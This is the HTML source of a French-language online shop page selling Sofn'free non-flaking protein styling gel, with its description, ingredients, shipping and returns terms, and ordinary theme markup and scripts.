                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;(60Reviews)</span>
                        </div>
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24965394432266__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€5,99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€5,99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24965394432266__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24965394432266__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/product-description.png?v=1737751177"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Description du produit
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24965394432266__main">
                    <p><p><span>Gel coiffant protéiné sans résidus Sofn'free, transparent, 177 ml. Ce gel coiffant est conçu pour offrir une tenue forte sans laisser de flocons ou de résidus. Sa formule enrichie en protéines fortifie les cheveux tout en les coiffant, aidant à maintenir des styles structurés et définis tout au long de la journée. Transparent, il est idéal pour tous les types et couleurs de cheveux, assurant une apparence naturelle. Parfait pour les coiffures exigeant précision et tenue, ce gel est un choix excellent pour un styling impeccable et durable</span></p></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/4bd6f8bbc2c7b7e565ce0ce78b6786c2.jpg?v=1761825086"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Ingrédients et Avertissements
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KcErGP-template--24965394432266__main">
                    <p><span class="metafield-multi_line_text_field">Water, Sodium Carbomer, Propylene Glycol, Polysorbate 20, Diazolidinyl Urea, Disodium Urea, Fragrance, Methyl Paraben, Propyl Paraben, Hydrolyzed Soy Protein, EXT. Violet#2.</span></p><p></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/delivery.png?v=1737751177"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Expédition et retours
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mUPKQM-template--24965394432266__main">
                    <h3>Informations d'expédition</h3><p><strong>Expédition standard</strong> : Le délai de livraison estimé est de 3 jours ouvrables.</p><p>gratuit pour les commandes supérieures à 50 euros</p><p> if below 50 prices <a href="https://gtworld.be/pages/expedition-et-cout">Cliquez ici pour voir les tarifs d'expédition</a></p><p><strong>retours</strong></p><p>Chez <strong>GT World of Beauty</strong>, nous garantissons la qualité de nos produits. Si vous n'êtes pas satisfait, nous proposons un échange ou un remboursement simple dans les <strong>15 jours</strong> suivant la réception de votre commande. Il vous suffit de retourner les articles dans leur état et emballage d'origine, sans aucune justification.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/operator.png?v=1737751165"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Assistance et assistance 
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_ttGVAC-template--24965394432266__main">
                    <p>Nous offrons un support client 24/7 pour vous assister à tout moment.</p>
                    
                  </div>
                </div>
              </div><a href="/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24965394432266__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24965394432266__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&width=550 550w,//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&width=1445"
    alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43049587900682"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&width=550 550w,//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&width=1445"
    alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43049587933450"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&width=550 550w,//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&width=1445"
    alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43049587966218"
  ></div>
  </div>
</product-modal>


  

<script src="//gtworld.fr/cdn/shop/t/42/assets/product-modal.js?v=52128055760098790431740476739" defer="defer"></script>
    <script src="//gtworld.fr/cdn/shop/t/42/assets/media-gallery.js?v=116888628631191181381740476739" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24965394432266__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24965394432266__main"]') ||
        document.querySelector('variant-selects[data-section="template--24965394432266__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24965394432266__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24965394432266__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sofn'free Non-Flaking Protein Styling Gel Clear 177ml",
      "url": "https:\/\/gtworld.fr\/products\/sofnfree-non-flaking-protein-styling-gel-clear-177ml",
      "image": [
          "https:\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390\u0026width=1920"
        ],
      "description": "Gel coiffant protéiné sans résidus Sofn'free, transparent, 177 ml. Ce gel coiffant est conçu pour offrir une tenue forte sans laisser de flocons ou de résidus. Sa formule enrichie en protéines fortifie les cheveux tout en les coiffant, aidant à maintenir des styles structurés et définis tout au long de la journée. Transparent, il est idéal pour tous les types et couleurs de cheveux, assurant une apparence naturelle. Parfait pour les coiffures exigeant précision et tenue, ce gel est un choix excellent pour un styling impeccable et durable",
      "sku": "330900",
      "brand": {
        "@type": "Brand",
        "name": "sofn'free"
      },
      "offers": [{
            "@type" : "Offer","sku": "330900","gtin12": 612831060407,"availability" : "http://schema.org/InStock",
            "price" : 5.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gtworld.fr\/products\/sofnfree-non-flaking-protein-styling-gel-clear-177ml?variant=45154326544650"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24965394432266__main .product-media-container .media {--ratio-percent: 100%;} #shopify-section-template--24965394432266__main .product-media-container .media img {object-fit: contain;} </style></section><section id="shopify-section-template--24965394432266__1757677015eb5363f1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARWxZYXQvNnhyNFpFe__ultimate_recently_viewed_recently_viewed_jegYaj" class="shopify-block shopify-app-block shopify-block-ultimate-recently-viewed">
  <div class="ultimate-recently-viewed" data-settings='{"headline": "Recently Viewed Products", "product_title_enabled": true, "product_price_enabled": true, "product_type_enabled": false, "product_vendor_enabled": false, "quick_add_button_enabled": false}' data-template=product></div>
  


</div>
</div>


</section><section id="shopify-section-template--24965394432266__related-products" class="shopify-section section"><link rel="stylesheet" href="//gtworld.fr/cdn/shop/t/42/assets/quick-add.css?v=66140427377835179181740476739" media="print" onload="this.media='all'">
  <script src="//gtworld.fr/cdn/shop/t/42/assets/quick-add.js?v=167831755224568317711740476739" defer="defer"></script><style data-shopify>.section-template--24965394432266__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24965394432266__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24965394432266__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24965394432266__related-products&product_id=8417720664330&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24965394497802__section_divider_Jz84r7" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24965394497802__section_divider_Jz84r7 {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24965394497802__section_divider_Jz84r7-top-padding {
    height: 0px;
  }
  .section-sections--24965394497802__section_divider_Jz84r7-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24965394497802__section_divider_Jz84r7-top-padding {
      height: 0px;
    }
    .section-sections--24965394497802__section_divider_Jz84r7-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24965394497802__section_divider_Jz84r7.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24965394497802__section_divider_Jz84r7.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24965394497802__section_divider_Jz84r7-top-padding color-background-1 bg-color-sections--24965394497802__section_divider_Jz84r7 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24965394497802__section_divider_Jz84r7 color-background-1 bg-color-sections--24965394497802__section_divider_Jz84r7 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24965394497802__section_divider_Jz84r7">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24965394497802__section_divider_Jz84r7-bottom-padding color-accent-1 shape-color-sections--24965394497802__section_divider_Jz84r7 always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24965394497802__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24965394497802__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24965394497802__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24965394497802__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24965394497802__footer color-accent-1 gradient section-sections--24965394497802__footer-padding animate-section animate--hidden" data-animations='' data-type='DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">SERVICE CLIENTÈLE</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-dutilisation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/pages/formulaire-de-produit-defectueux"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Formulaire de produit défectueux
                            </a>
                          </li><li>
                            <a
                              href="/pages/retour-et-echange"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retours et Remboursements
                            </a>
                          </li><li>
                            <a
                              href="/pages/annulation-de-commande"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Annulation de commande
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/historique-de-lentreprise"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À Propos de GT World of Beauty
                            </a>
                          </li><li>
                            <a
                              href="/pages/nos-branches"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nos Branches
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/expedition-et-cout"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Expédition et coût
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Empreinte
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Abonnez-vous à nos emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Rejoignez notre liste de diffusion pour des offres exclusives et les dernières nouvelles.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24965394497802__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24965394497802__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            S'inscrire
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Download our app</h2><div class="footer-block__details-content rte">
                      <h5>Get exclusive offers & faster checkout</h5>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image right"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <a href='https://play.google.com/store/apps/details?id=com.gtworldlatest.app&hl=en'>
                            <img
                              srcset="//gtworld.fr/cdn/shop/files/google-play-badge-logo-svgrepo-com.png?v=1767014006&width=150, //gtworld.fr/cdn/shop/files/google-play-badge-logo-svgrepo-com.png?v=1767014006&width=300 2x"
                              src="//gtworld.fr/cdn/shop/files/google-play-badge-logo-svgrepo-com.png?v=1767014006&width=760"
                              alt=""
                              loading="lazy"
                              width="768"
                              height="244"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 5;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <a href='https://apps.apple.com/eg/app/gt-world-of-beauty/id6738945476'>
                            <img
                              srcset="//gtworld.fr/cdn/shop/files/download-on-the-app-store-apple-logo-svgrepo-com.png?v=1767014540&width=150, //gtworld.fr/cdn/shop/files/download-on-the-app-store-apple-logo-svgrepo-com.png?v=1767014540&width=300 2x"
